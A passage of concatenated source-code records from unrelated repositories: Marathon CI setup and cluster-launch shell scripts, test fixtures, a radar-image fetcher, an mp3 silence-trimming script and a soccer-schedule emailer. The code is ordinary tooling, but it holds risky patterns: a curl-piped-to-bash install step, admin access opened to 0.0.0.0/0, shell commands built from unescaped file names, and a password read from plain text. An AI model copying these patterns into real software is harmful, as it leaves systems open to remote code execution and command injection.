update\n\n# Add github.com to known hosts\nssh-keyscan github.com >> /home/admin/.ssh/known_hosts\nssh-keyscan github.com >> /root/.ssh/known_hosts\n\n# Install dependencies\napt-get install -y \\\n build-essential \\\n curl \\\n docker-engine \\\n git \\\n openjdk-8-jdk \\\n libssl-dev \\\n rpm \\\n sbt \\\n zlib1g-dev\n\n# Download, compile and install Python 3.6.2\nwget https://www.python.org/ftp/python/3.6.2/Python-3.6.2.tgz\ntar xvf Python-3.6.2.tgz && cd Python-3.6.2/\n./configure --enable-optimizations\nmake -j\nsudo make altinstall\ncd ../ && rm -r Python-3.6.2\n\n# Install pip\nwget https://bootstrap.pypa.io/get-pip.py\npython3 get-pip.py\n\n# Install falke8\npip3 install flake8\n\n# Download (but don't install) Mesos and its dependencies.\n# The CI task will install Mesos later.\napt-get install -y --force-yes --no-install-recommends mesos=$MESOS_VERSION\nsystemctl stop mesos-master.service mesos-slave.service mesos_executor.slice\n\n# Add user to docker group\ngpasswd -a admin docker\n\n# Nodejs: add the NodeSource APT repository for Debian-based distributions repository AND the PGP key for verifying packages\ncurl -sL https://deb.nodesource.com/setup_6.x | bash -\napt-get install -y nodejs\n\n# Setup system\nsystemctl enable docker\nupdate-ca-certificates -f\n\n# Install jq\ncurl -L -o /usr/local/bin/jq https://github.com/stedolan/jq/releases/download/jq-1.5/jq-linux64 && sudo chmod +x /usr/local/bin/jq\n\n# Install Ammonite\ncurl -L -o /usr/local/bin/amm https://github.com/lihaoyi/Ammonite/releases/download/0.8.2/2.12-0.8.2 && sudo chmod +x /usr/local/bin/amm\n\n# Warmup ivy2 cache. Note: `sbt` is later executed with `sudo` and Debian `sudo` modifies $HOME\n# so we need ivy2 cache in `/root`\ngit clone https://github.com/mesosphere/marathon.git /home/admin/marathon\ncd /home/admin/marathon\nsbt update\nrm -rf /home/admin/marathon\n"
},
{
"alpha_fraction": 0.5899280309677124,
"alphanum_fraction": 0.6151078939437866,
"avg_line_length": 11.636363983154297,
"blob_id": "71fc94a9594aeb678f1b021078dc7a531726c797",
"content_id": "ac9158f137e7146e3e3b4bf0fb82f075a9f366e5",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 278,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 22,
"path": "/tests/Pipfile",
"repo_name": "Acidburn0zzz/marathon",
"src_encoding": "UTF-8",
"text": "[[source]]\n\nname = \"pypi\"\nurl = \"https://pypi.python.org/simple\"\nverify_ssl = true\n\n\n[requires]\n\npython_version = \"3.6\"\n\n\n[packages]\n\nshakedown = {git = \"https://github.com/dcos/shakedown.git\", ref = \"1.4.11\"}\naiohttp = \"*\"\npytest-asyncio = \"*\"\n\n\n[dev-packages]\n\n\"flake8\" = \"*\"\n"
},
{
"alpha_fraction": 0.7075907588005066,
"alphanum_fraction": 0.7234323620796204,
"avg_line_length": 27.05555534362793,
"blob_id": "d93dbd169d974cfb7923c8ad43a520c1c2f312fb",
"content_id": "a856d7453fa8d1c23dda26559490e1de0e060dcc",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1515,
"license_type": "permissive",
"max_line_length": 163,
"num_lines": 54,
"path": "/ci/launch_cluster.sh",
"repo_name": "Acidburn0zzz/marathon",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nset -x -e -o pipefail\n\n# Two parameters are expected: CHANNEL and VARIANT where CHANNEL is the respective PR and\n# VARIANT could be one of four custer variants: open, strict, permissive and disabled\nif [ \"$#\" -ne 2 ]; then\n echo \"Expected 2 parameters: <channel> and <variant> e.g. launch_cluster.sh testing/pull/1739 open\"\n exit 1\nfi\n\nCHANNEL=\"$1\"\nVARIANT=\"$2\"\n\nif [ \"$VARIANT\" == \"open\" ]; then\n TEMPLATE=\"https://s3.amazonaws.com/downloads.dcos.io/dcos/${CHANNEL}/cloudformation/multi-master.cloudformation.json\"\nelse\n TEMPLATE=\"https://s3.amazonaws.com/downloads.mesosphere.io/dcos-enterprise-aws-advanced/${CHANNEL}/${VARIANT}/cloudformation/ee.multi-master.cloudformation.json\"\nfi\n\necho \"Workspace: ${WORKSPACE}\"\necho \"Using: ${TEMPLATE}\"\n\napt-get update && apt-get install -y -t jessie-backports gettext-base wget\nwget 'https://downloads.dcos.io/dcos-test-utils/bin/linux/dcos-launch' && chmod +x dcos-launch\n\n\nenvsubst <<EOF > config.yaml\n---\nlaunch_config_version: 1\ntemplate_url: $TEMPLATE\ndeployment_name: $DEPLOYMENT_NAME\nprovider: aws\naws_region: us-west-2\nkey_helper: true\ntemplate_parameters:\n DefaultInstanceType: m4.large\n AdminLocation: 0.0.0.0/0\n PublicSlaveInstanceCount: 1\n SlaveInstanceCount: 5\nEOF\n\nif ! ./dcos-launch create; then\n exit 2\nfi\nif ! ./dcos-launch wait; then\n exit 3\nfi\n\n# Extract SSH key\njq -r .ssh_private_key cluster_info.json > \"$CLI_TEST_SSH_KEY\"\n\n# Return dcos_url\necho \"http://$(./dcos-launch describe | jq -r \".masters[0].public_ip\")/\"\n"
},
{
"alpha_fraction": 0.7057119011878967,
"alphanum_fraction": 0.7077814340591431,
"avg_line_length": 37.967742919921875,
"blob_id": "853b2ec48ab830553ff9afe8ff7fda8520f32ef3",
"content_id": "0d4810865e6ff16aa177059582297bebdeae19d9",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2416,
"license_type": "permissive",
"max_line_length": 113,
"num_lines": 62,
"path": "/tests/system/fixtures/__init__.py",
"repo_name": "Acidburn0zzz/marathon",
"src_encoding": "UTF-8",
"text": "import aiohttp\nimport common\nimport json\nimport os.path\nimport pytest\nimport shakedown\nfrom datetime import timedelta\nfrom sseclient.async import SSEClient\nfrom urllib.parse import urljoin\n\n\ndef fixtures_dir():\n return os.path.dirname(os.path.abspath(__file__))\n\n\n@pytest.fixture(scope=\"function\")\ndef wait_for_marathon_and_cleanup():\n print(\"entering wait_for_marathon_and_cleanup fixture\")\n shakedown.wait_for_service_endpoint('marathon', timedelta(minutes=5).total_seconds())\n yield\n shakedown.wait_for_service_endpoint('marathon', timedelta(minutes=5).total_seconds())\n common.clean_up_marathon()\n print(\"exiting wait_for_marathon_and_cleanup fixture\")\n\n\n@pytest.fixture(scope=\"function\")\ndef wait_for_marathon_user_and_cleanup():\n print(\"entering wait_for_marathon_user_and_cleanup fixture\")\n shakedown.wait_for_service_endpoint('marathon-user', timedelta(minutes=5).total_seconds())\n with shakedown.marathon_on_marathon():\n yield\n shakedown.wait_for_service_endpoint('marathon-user', timedelta(minutes=5).total_seconds())\n common.clean_up_marathon()\n print(\"exiting wait_for_marathon_user_and_cleanup fixture\")\n\n\n@pytest.fixture\nasync def sse_events():\n url = urljoin(shakedown.dcos_url(), 'service/marathon/v2/events')\n headers = {'Authorization': 'token={}'.format(shakedown.dcos_acs_token()),\n 'Accept': 'text/event-stream'}\n async with aiohttp.ClientSession(headers=headers) as session:\n async with session.get(url) as response:\n async def internal_generator():\n client = SSEClient(response.content)\n async for event in client.events():\n yield json.loads(event.data)\n\n yield internal_generator()\n\n\n@pytest.fixture(scope=\"function\")\ndef user_billy():\n print(\"entering user_billy fixture\")\n shakedown.add_user('billy', 'billy')\n shakedown.set_user_permission(rid='dcos:adminrouter:service:marathon', uid='billy', action='full')\n shakedown.set_user_permission(rid='dcos:service:marathon:marathon:services:/', uid='billy', action='full')\n yield\n shakedown.remove_user_permission(rid='dcos:adminrouter:service:marathon', uid='billy', action='full')\n shakedown.remove_user_permission(rid='dcos:service:marathon:marathon:services:/', uid='billy', action='full')\n shakedown.remove_user('billy')\n print(\"exiting user_billy fixture\")\n"
}
] | 4 |
sillyfrog/bomradarloop | https://github.com/sillyfrog/bomradarloop | 48f69e706d75700237d73e20918ffdcc9d8f1a92 | 359cd9cdb09e9c8740b008777c9f1dc28ab2a537 | 3e2158a77d0882160a8a3e9c20ddb738f87469ac | refs/heads/master | 2020-09-02T00:15:39.127407 | 2019-04-30T13:29:33 | 2019-04-30T13:29:33 | 219,093,262 | 1 | 0 | Apache-2.0 | 2019-11-02T02:37:30 | 2019-04-30T13:31:51 | 2019-04-30T13:33:37 | null | [
{
"alpha_fraction": 0.4806259870529175,
"alphanum_fraction": 0.5223909020423889,
"avg_line_length": 43.944915771484375,
"blob_id": "e6ed9da6360ba3bd08f32205caca5c274e44d984",
"content_id": "05d46fbb741a2793800d98065497494299420285",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10607,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 236,
"path": "/bomradarloop/__init__.py",
"repo_name": "sillyfrog/bomradarloop",
"src_encoding": "UTF-8",
"text": "import datetime as dt\nimport io\nimport logging\nimport os\nimport time\n\nimport PIL.Image\nimport requests\n\nRADARS = {\n 'Adelaide': {'id': '643', 'delta': 360, 'frames': 6},\n 'Albany': {'id': '313', 'delta': 600, 'frames': 4},\n 'AliceSprings': {'id': '253', 'delta': 600, 'frames': 4},\n 'Bairnsdale': {'id': '683', 'delta': 600, 'frames': 4},\n 'Bowen': {'id': '243', 'delta': 600, 'frames': 4},\n 'Brisbane': {'id': '663', 'delta': 360, 'frames': 6},\n 'Broome': {'id': '173', 'delta': 600, 'frames': 4},\n 'Cairns': {'id': '193', 'delta': 360, 'frames': 6},\n 'Canberra': {'id': '403', 'delta': 360, 'frames': 6},\n 'Carnarvon': {'id': '053', 'delta': 600, 'frames': 4},\n 'Ceduna': {'id': '333', 'delta': 600, 'frames': 4},\n 'Dampier': {'id': '153', 'delta': 600, 'frames': 4},\n 'Darwin': {'id': '633', 'delta': 360, 'frames': 6},\n 'Emerald': {'id': '723', 'delta': 600, 'frames': 4},\n 'Esperance': {'id': '323', 'delta': 600, 'frames': 4},\n 'Geraldton': {'id': '063', 'delta': 600, 'frames': 4},\n 'Giles': {'id': '443', 'delta': 600, 'frames': 4},\n 'Gladstone': {'id': '233', 'delta': 600, 'frames': 4},\n 'Gove': {'id': '093', 'delta': 600, 'frames': 4},\n 'Grafton': {'id': '283', 'delta': 600, 'frames': 4},\n 'Gympie': {'id': '083', 'delta': 360, 'frames': 6},\n 'HallsCreek': {'id': '393', 'delta': 600, 'frames': 4},\n 'Hobart': {'id': '763', 'delta': 360, 'frames': 6},\n 'Kalgoorlie': {'id': '483', 'delta': 360, 'frames': 6},\n 'Katherine': {'id': '423', 'delta': 360, 'frames': 6},\n 'Learmonth': {'id': '293', 'delta': 600, 'frames': 4},\n 'Longreach': {'id': '563', 'delta': 600, 'frames': 4},\n 'Mackay': {'id': '223', 'delta': 600, 'frames': 4},\n 'Marburg': {'id': '503', 'delta': 600, 'frames': 4},\n 'Melbourne': {'id': '023', 'delta': 360, 'frames': 6},\n 'Mildura': {'id': '303', 'delta': 600, 'frames': 4},\n 'Moree': {'id': '533', 'delta': 600, 'frames': 4},\n 'MorningtonIs': {'id': '363', 'delta': 600, 'frames': 4},\n 'MountIsa': {'id': '753', 'delta': 360, 'frames': 6},\n 'MtGambier': {'id': '143', 'delta': 600, 'frames': 4},\n 'Namoi': {'id': '693', 'delta': 600, 'frames': 4},\n 'Newcastle': {'id': '043', 'delta': 360, 'frames': 6},\n 'Newdegate': {'id': '383', 'delta': 360, 'frames': 6},\n 'NorfolkIs': {'id': '623', 'delta': 600, 'frames': 4},\n 'NWTasmania': {'id': '523', 'delta': 360, 'frames': 6},\n 'Perth': {'id': '703', 'delta': 360, 'frames': 6},\n 'PortHedland': {'id': '163', 'delta': 600, 'frames': 4},\n 'SellicksHill': {'id': '463', 'delta': 600, 'frames': 4},\n 'SouthDoodlakine': {'id': '583', 'delta': 360, 'frames': 6},\n 'Sydney': {'id': '713', 'delta': 360, 'frames': 6},\n 'Townsville': {'id': '733', 'delta': 600, 'frames': 4},\n 'WaggaWagga': {'id': '553', 'delta': 600, 'frames': 4},\n 'Warrego': {'id': '673', 'delta': 600, 'frames': 4},\n 'Warruwi': {'id': '773', 'delta': 360, 'frames': 6},\n 'Watheroo': {'id': '793', 'delta': 360, 'frames': 6},\n 'Weipa': {'id': '783', 'delta': 360, 'frames': 6},\n 'WillisIs': {'id': '413', 'delta': 600, 'frames': 4},\n 'Wollongong': {'id': '033', 'delta': 360, 'frames': 6},\n 'Woomera': {'id': '273', 'delta': 600, 'frames': 4},\n 'Wyndham': {'id': '073', 'delta': 600, 'frames': 4},\n 'Yarrawonga': {'id': '493', 'delta': 360, 'frames': 6},\n}\n\n\nclass BOMRadarLoop:\n\n def __init__(self, location=None, radar_id=None, delta=None, frames=None, outfile=None, logger=None):\n\n self._log = logger or logging.getLogger(__name__)\n\n if isinstance(radar_id, int):\n radar_id = '%03d' % radar_id\n\n valids = ', '.join(sorted(RADARS.keys()))\n\n if not radar_id and location not in RADARS:\n location = 'Sydney'\n self._log.error(\"Bad 'location' specified, using '%s' (valid locations are: %s)\", location, valids)\n if radar_id:\n if location in RADARS:\n radar_id = None\n self._log.error(\"Valid 'location' specified, ignoring 'radar_id'\")\n elif location:\n self._log.error(\"Bad 'location' specified, using ID %s (valid locations are: %s)\", radar_id, valids)\n if radar_id and not delta:\n delta = 360\n self._log.error(\"No 'delta' specified for radar ID %s, using %s\", radar_id, delta)\n if radar_id and not frames:\n frames = 6\n self._log.error(\"No 'frames' specified for radar ID %s, using %s\", radar_id, frames)\n\n self._location = location or 'ID %s' % radar_id\n self._delta = delta or RADARS[location]['delta']\n self._frames = frames or RADARS[location]['frames']\n self._radar_id = radar_id or RADARS[location]['id']\n self._outfile = outfile\n\n self._t0 = 0\n self._current = self.current\n\n # Public methods\n\n @property\n def current(self):\n '''\n Return the current BOM radar-loop image.\n '''\n now = int(time.time())\n t1 = now - (now % self._delta)\n if t1 > self._t0:\n self._t0 = t1\n self._current = self._get_loop()\n return self._current\n\n # Private methods\n\n def _get_background(self):\n '''\n Fetch the background map, then the topography, locations (e.g. city\n names), and distance-from-radar range markings, and merge into a single\n image.\n '''\n self._log.debug('Getting background for %s at %s', self._location, self._t0)\n suffix0 = 'products/radar_transparencies/IDR%s.background.png'\n url0 = self._get_url(suffix0 % self._radar_id)\n background = self._get_image(url0)\n if background is None:\n return None\n for layer in ('topography', 'locations', 'range'):\n self._log.debug('Getting %s for %s at %s', layer, self._location, self._t0)\n suffix1 = 'products/radar_transparencies/IDR%s.%s.png' % (self._radar_id, layer)\n url1 = self._get_url(suffix1)\n image = self._get_image(url1)\n if image is not None:\n background = PIL.Image.alpha_composite(background, image)\n return background\n\n def _get_frames(self):\n '''\n Fetch a radar image for each expected time, composite it with a common\n background image, then overlay on the legend to produce a frame. Collect\n and return the frames, ignoring any blanks. If no frames were produced,\n return None (the caller must expect this).\n '''\n self._log.debug('Getting frames for %s at %s', self._location, self._t0)\n bg = self._get_background()\n legend = self._get_legend()\n frames = []\n if bg and legend:\n for time_str in self._get_time_strs():\n fg = self._get_wximg(time_str)\n if fg is not None:\n frames.append(legend.copy())\n frames[-1].paste(PIL.Image.alpha_composite(bg, fg), (0, 0))\n return frames or None\n\n def _get_image(self, url): # pylint: disable=no-self-use\n '''\n Fetch an image from the BOM.\n '''\n self._log.debug('Getting image %s', url)\n response = requests.get(url)\n if response.status_code == 200:\n image = PIL.Image.open(io.BytesIO(response.content))\n rgba_img = image.convert('RGBA')\n image.close()\n return rgba_img\n return None\n\n def _get_legend(self):\n '''\n Fetch the BOM colorbar legend image.\n '''\n self._log.debug('Getting legend at %s', self._t0)\n url = self._get_url('products/radar_transparencies/IDR.legend.0.png')\n return self._get_image(url)\n\n def _get_loop(self):\n '''\n Return an animated GIF comprising a set of frames, where each frame\n includes a background, one or more supplemental layers, a colorbar\n legend, and a radar image.\n '''\n self._log.info('Getting loop for %s at %s', self._location, self._t0)\n loop = io.BytesIO()\n frames = self._get_frames()\n if frames is not None:\n self._log.debug('Got %s frames for %s at %s', len(frames), self._location, self._t0)\n frames[0].save(loop, append_images=frames[1:], duration=500, format='GIF', loop=0, save_all=True)\n else:\n self._log.warning('Got NO frames for %s at %s', self._location, self._t0)\n PIL.Image.new('RGB', (512, 557)).save(loop, format='GIF')\n if self._outfile:\n outdir = os.path.dirname(self._outfile)\n if not os.path.isdir(outdir):\n try:\n os.makedirs(outdir)\n except OSError:\n self._log.error('Could not create directory %s', outdir)\n try:\n with open(self._outfile, 'wb') as outfile:\n outfile.write(loop.getvalue())\n except IOError:\n self._log.error('Could not write image to %s', self._outfile)\n return loop.getvalue()\n\n def _get_time_strs(self):\n '''\n Return a list of strings representing YYYYMMDDHHMM times for the most\n recent set of radar images to be used to create the animated GIF.\n '''\n self._log.debug('Getting time strings starting at %s', self._t0)\n frame_numbers = range(self._frames, 0, -1)\n tz = dt.timezone.utc\n f = lambda n: dt.datetime.fromtimestamp(self._t0 - (self._delta * n), tz=tz).strftime('%Y%m%d%H%M')\n return [f(n) for n in frame_numbers]\n\n def _get_url(self, path): # pylint: disable=no-self-use\n self._log.debug('Getting URL for path %s', path)\n return 'http://www.bom.gov.au/%s' % path\n\n def _get_wximg(self, time_str):\n '''\n Return a radar weather image from the BOM website. Note that\n get_image() returns None if the image could not be fetched, so the\n caller must deal with that possibility.\n '''\n self._log.debug('Getting radar imagery for %s at %s', self._location, time_str)\n suffix = 'radar/IDR%s.T.%s.png' % (self._radar_id, time_str)\n url = self._get_url(suffix)\n return self._get_image(url)\n"
}
] | 1 |
idkondor/Mp3-silence-extractor | https://github.com/idkondor/Mp3-silence-extractor | 975f14612a5ae1f16b5f2e2ad81ec62a8917fb44 | aaebe37740cc82586beb9fcd686394d37be92513 | e429a468268a65cad17dbacbb2611dcd627c8f5c | refs/heads/master | 2021-02-13T05:04:30.494114 | 2020-03-05T08:17:14 | 2020-03-05T08:17:14 | 244,664,252 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6247086524963379,
"alphanum_fraction": 0.6410256624221802,
"avg_line_length": 40.51612854003906,
"blob_id": "9dfc7fc10fe200358ecbf69de23be0f6e3d02da7",
"content_id": "e0949f3cf08a3b919c26bda259f0dcf739e93db3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1287,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 31,
"path": "/mp3_silence_extractor.py",
"repo_name": "idkondor/Mp3-silence-extractor",
"src_encoding": "UTF-8",
"text": "from argparse import ArgumentParser\nimport os\n\nparser = ArgumentParser()\nparser.add_argument(\"-in\", \"--folderIn\", dest=\"pathToMp3\", help=\"Input folder path with files to extract silence!\")\nparser.add_argument(\"-p\", \"--pauseTime\", dest=\"pauseTime\", help=\"How many seconds has to be pause span between sounds!\")\nargs = parser.parse_args()\npathToMp3 = args.pathToMp3\npauseTime = args.pauseTime\ndirOrFilesLst = list()\n\nfor (dirPath, dirNames, audioNames) in os.walk(pathToMp3):\n dirOrFilesLst += [os.path.join(dirPath, file) for file in audioNames]\n\nfor path in dirOrFilesLst:\n audioFileName = path.split(\"/\")[-1]\n silenceSlicedDir = path.replace(audioFileName, \"\") + \"Silence_sliced\"\n if \".mp3\" in path:\n if not os.path.isdir(silenceSlicedDir):\n os.mkdir(silenceSlicedDir)\n\n os.system(f\"sox '{path}' '{silenceSlicedDir}/s_{audioFileName}' silence 1 0.1 1% -1 \"\n f\"{pauseTime} 1%\")\n\n elif \".m4a\" in path:\n if not os.path.isdir(silenceSlicedDir):\n os.mkdir(silenceSlicedDir)\n print(f\"Converting {path} ......\")\n os.system(f\"ffmpeg -i '{path}' -f sox - | sox -p \"\n f\"'{silenceSlicedDir}/s_{audioFileName.replace('m4a', 'mp3')}' silence 1 0.1 1% -1 \"\n f\"{pauseTime} 1%\")\n"
},
{
"alpha_fraction": 0.7685352563858032,
"alphanum_fraction": 0.7884267568588257,
"avg_line_length": 35.86666488647461,
"blob_id": "add372d759fdbd198c28d5bde5bdd85d69424cff",
"content_id": "fece9ae5749a36d9ecb05f30255a05e934964b04",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 553,
"license_type": "no_license",
"max_line_length": 210,
"num_lines": 15,
"path": "/README.md",
"repo_name": "idkondor/Mp3-silence-extractor",
"src_encoding": "UTF-8",
"text": "# Mp3-silence-extractor\nExtracts silence from mp3 files\n\nInstallation:\n1. Download and Install \"ffmpeg\"\nhttps://www.ffmpeg.org\n2. Install \"sox\" \nhttps://at.projects.genivi.org/wiki/display/PROJ/Installation+of+SoX+on+different+Platforms\n3. Install \"libsox\"\nsudo apt-get install libsox-fmt-mp3\n\nUsage:\n Run script from terminal for example:\n\npython mp3_pause_splitter.py -in \"/home/user/Desktop/mp3_pause_splitter/pyAudioAnalysis/pyAudioAnalysis/new files\" -out \"/home/user/Desktop/mp3_pause_splitter/pyAudioAnalysis/pyAudioAnalysis/new files\" -p \"1.5\"\n"
}
] | 2 |
datim/golem | https://github.com/datim/golem | 69952612df0e1923ee7af11f38b1f703ad9e5842 | 3913cb673ef2ffd634d5181926415ad512bb0ba6 | a366f8915aa7b1a93e21c618e6c800c687f927e7 | refs/heads/master | 2021-01-23T11:59:14.619079 | 2014-02-22T22:45:09 | 2014-02-22T22:45:09 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6594101786613464,
"alphanum_fraction": 0.6643462777137756,
"avg_line_length": 26.339099884033203,
"blob_id": "602660ca65928991e0780135180bb4dd88a0d34f",
"content_id": "8487ef34585ebec622c64ad5bbc4cf8b72c8a619",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7901,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 289,
"path": "/falconScraper.py",
"repo_name": "datim/golem",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# simple program to scrape soccer schedules for new falcons games. HIGHLY data dependent.\n# FIXME: \n# better exception handling\n\nimport os\nimport cPickle as pickle\nimport logging\nimport time\nfrom bs4 import BeautifulSoup\nfrom urllib2 import urlopen\n\nfrom emailerRoutine import EmailerRoutine\n\nclass FalconsScheduleScraper(object):\n\t\"\"\" Scrape websites for Falcons schedules \"\"\"\n\n\tdef __init__(self):\n\t\t\"\"\" initialize parameters \"\"\"\n\n\t\t# FIXME move to config file\n\t\tself._schedule_site = \"http://siliconvalleysoccer.com/league/Coed_Spring_PA_2014/schedule.php\"\n\t\tself.archive_file = \"reported_games_falcons.pickle\"\n\t\tself.recipients_file = \"./recipients.txt\"\n\t\tself._email_account_file = \"./account.txt\"\n\n\t\tself._email = EmailerRoutine()\n\t\tself._sleep_seconds = 60 * 60 # one hour\n\n\tdef start(self):\n\t\t\"\"\"\n\t\tSleep for an hour, the initiate scraping of schedule website\n\t\t\"\"\"\n\n\t\t# report schedule, them sleep for an expected number of hours\n\t\twhile True:\n\t\t\tself.reportSchedule()\n\t\t\tlogging.info(\"Sleeping %d seconds before next check\" % self._sleep_seconds)\n\t\t\ttime.sleep(self._sleep_seconds)\n\n\tdef reportSchedule(self):\n\t\t\"\"\"\n\t\t1. Scrape the schedule website\n\t\t2. Look for new changes\n\t\t3. If changes\n\t\t\t3a. archive changes\n\t\t\t3b. email changes to falconsmanager\n\t\t\"\"\"\n\n\t\treported_games = {}\n\t\tunreported_games = {}\n\n\t\tlogging.info(\"Scraping...\")\n\t\t# scrape the schedule for games. This part is VERY website dependent\n\t\tdiscovered_games = self._scrapeSSVSchedule()\n\n\t\t# retrieve list of games we've already reported\n\t\tif os.path.exists(self.archive_file):\n\t\t\tfh = open(self.archive_file, 'rb')\n\t\t\treported_games = pickle.load(fh)\n\t\t\tfh.close()\n\n\t\tif reported_games:\n\t\t\t# we've already reported some games, check for new games\n\t\t\tfor game in discovered_games:\n\t\t\t\tif game not in reported_games:\n\t\t\t\t\tunreported_games[game] = discovered_games[game]\n\t\t\t\t\tlogging.info(\"Discovered new game %s : %s\" % (game, discovered_games[game]))\n\n\t\telse:\n\t\t\t# we've never reported any games. Report all games\n\t\t\tunreported_games = discovered_games\n\n\t\t# now that we've picked out all of the games that we want to report\n\t\t# save all the games we discovered for the next time we check\n\t\tfh = open(self.archive_file, 'wb')\n\t\tpickle.dump(discovered_games, fh)\n\t\tfh.close()\n\n\t\t# email list of new games that have been found\n\t\tif unreported_games:\n\t\t\t# log new games\n\t\t\tlogging.info(\"Reporting new games:\")\n\t\t\tfor game in unreported_games:\n\t\t\t\tlogging.info(\" %s : %s\" % (game, unreported_games[game]))\n\n\t\t\t# email new games\n\t\t\tself._report_new_games(unreported_games)\n\n\tdef _scrapeSSVSchedule(self):\n\t\t\"\"\"\n\t\tperform scraping of silliconvalleysoccer schedule\n\t\t\"\"\"\n\n\t\tall_games = {}\n\n\t\t# read the URL and convert it to a parsable structure\n\t\thtml = urlopen(self._schedule_site).read()\n\t\tsoup = BeautifulSoup(html, \"lxml\")\n\n\t\t# find all the schedule tables. There is one table per \n\t\t# day of play\n\t\tsched_tables = soup.find_all(\"table\", \"scheduleTable\")\n\t\tour_team = \"The Falcons\"\n\n\t\t# for each table, parse out the rows\n\t\tfor table in sched_tables:\n\t\n\t\t\t# get the table header. Game date is first entry\n\t\t\ttable_header = table.find(\"th\")\n\t\t\tgame_date = table_header.contents[0]\n\n\t\t\t# now get the teams playing, along with the times\n\t\t\ttable_rows = table.find_all(\"tr\")\n\n\t\t\t# first two rows are header and column titles. Start at second row\n\t\t\tfor i in range(2, len(table_rows)):\n\t\t\t\tfield = table_rows[i].contents[1].contents[0]\n\t\t\t\ttime = table_rows[i].contents[3].contents[0]\n\t\t\t\thomeTeam = table_rows[i].contents[5].contents[0].contents[0].contents[0]\n\t\t\t\tawayTeam = table_rows[i].contents[7].contents[0].contents[0].contents[0]\n\n\t\t\t\t# strip out all the extra white-spacing from the team names\n\t\t\t\thomeTeam = homeTeam.strip()\n\t\t\t\tawayTeam = awayTeam.strip()\n\t\t\t\n\t\t\t\t\n\t\t\t\tif homeTeam == our_team or awayTeam == our_team:\n\t\t\t\t\t# we have a match save the game, keyed by game time. Convert all\n\t\t\t\t\t# clases to strings\n\t\t\t\t\tgame = {}\n\t\t\t\t\tgame['date'] = str(game_date)\n\t\t\t\t\tgame['field'] = str(field)\n\t\t\t\t\tgame['time'] = str(time)\n\t\t\t\t\tgame['home'] = str(homeTeam)\n\t\t\t\t\tgame['away'] = str(awayTeam)\n\t\t\t\n\t\t\t\t\tall_games[str(game_date)] = game\n\t\n\t\t# return all games that were discovered\n\t\treturn all_games\n\n\tdef _report_new_games(self, new_games):\n\t\t\"\"\"\n\t\tReport new falcons games to recipients\n\n\t\tArgs:\n\t\t\tnew_games: Dictionary of games to report\n\n\t\tReturns:\n\t\t\tN.A.\n\t\t\"\"\"\n\n\t\t# get recipients\n\t\tto_list, cc_list, bcc_list = self._get_recipients()\n\n\t\t# read config file\n\t\taccount, user, password = self._readEmailAccount()\n\n\t\tmessage = self._construct_message(new_games)\n\n\t\tsubject = \"New Falcons Game Posted!\"\n\n\t\t# email the recipients\n\t\tself._email.email(account, user, password, to_list, cc_list, bcc_list, subject, message)\n\n\tdef _readEmailAccount(self):\n\t\t\"\"\"\n\t\tRead the email account information from a file. Config file format is (one per line):\n\t\t account type\n user \n password\n\n\t\tReturns:\n\t\t\taccount, user, and password for email address\n\t\t\"\"\"\n\n\t\taccount = None\n\t\tuser = None\n\t\tpassword = None\n\n\t\tif os.path.exists(self._email_account_file):\n\n\t\t\ttry:\n\t\t\t\taccount_file = open(self._email_account_file, 'r')\n\t\t\t\taccount_info = account_file.readlines()\n\n\t\t\t\t# make sure we have the proper number of lines\n\t\t\t\tif len(account_info) != 3:\n\t\t\t\t\tlogging.error(\"We don't have the right number of lines in email account info.\\\n\t\t\t\t\t\t Found %d, expected 3\" % len(account_info))\n\t\t\t\t\traise\n\n\t\t\t\t# save the account info\n\t\t\t\taccount = account_info[0].strip()\n\t\t\t\tuser = account_info[1].strip()\n\t\t\t\tpassword = account_info[2].strip()\n\n\t\t\t\taccount_file.close()\n\n\t\t\texcept:\n\t\t\t\tlogging.error(\"Unable to open account file %s\" % self._email_account_file)\n\t\t\t\traise\n\t\n\t\t# return account information\n\t\treturn account, user, password\n\n\tdef _get_recipients(self):\n\t\t\"\"\"\n\t\tread recipients from file. File format is (one entry per line):\n\t\t\t[to]\n\t\t\t[cc]\n\t\t\t[bcc]\n\n\t\tReturns:\n\t\t\tRecipient to, cc, and bcc lists\n\t\t\"\"\"\n\n\t\tto_list = []\n\t\tcc_list = []\n\t\tbcc_list = []\n\n\t\tif os.path.exists(self.recipients_file):\n\t\t\t\n\t\t\ttry:\n\t\t\t\trecp_file = open(self.recipients_file, 'r')\n\t\t\t\trecp_info = recp_file.readlines()\n\n\t\t\t\t# make sure we have the appropriate number of elements\n\t\t\t\tif len(recp_info) != 3:\n\t\t\t\t\tlogging.error(\"Malformed recipient list!\")\n\t\t\t\t\traise\n\n\t\t\t\t# save recipients, which are recorded as a list\n\t\t\t\tto_list = eval(recp_info[0])\n\t\t\t\tcc_list = eval(recp_info[1])\n\t\t\t\tbcc_list = eval(recp_info[2])\n\n\t\t\t\trecp_file.close()\n\n\t\t\texcept Exception, e:\n\t\t\t\tlogging.error(\"Unable to process recipient file %s. Exception %s\" % (self.recipients_file, e))\n\t\t\t\traise\n\n\t\treturn to_list, cc_list, bcc_list\n\n\tdef _construct_message(self, new_games):\n\t\t\"\"\"\n\t\tConstruct the body of the email.\n\t\t\n\t\tArgs:\n\t\t\tnew_games: list of new games available\n\n\t\tReturns;\n\t\t\tConstructed email\n\t\t\"\"\"\n\n\t\tmessage = \" *** This is an automated message *** \\n\\n The following Falcons Games have been posted in the past hour on %s\\n\" % 